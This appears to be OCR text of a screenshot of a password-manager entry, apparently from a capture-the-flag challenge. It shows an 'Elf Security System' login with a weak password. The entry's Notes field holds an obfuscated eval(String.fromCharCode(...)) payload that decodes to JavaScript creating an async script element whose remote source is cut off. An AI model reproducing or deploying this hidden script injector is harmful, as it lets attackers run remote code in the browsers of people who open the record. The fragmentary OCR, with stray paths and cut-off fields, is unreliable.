 Edit Entry
File
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
sword
User name: superelfadmin
*****
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes:
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Group:
Time: 11/
Expires: 7/22/2022 12:00:00 AM
1 of 1 sel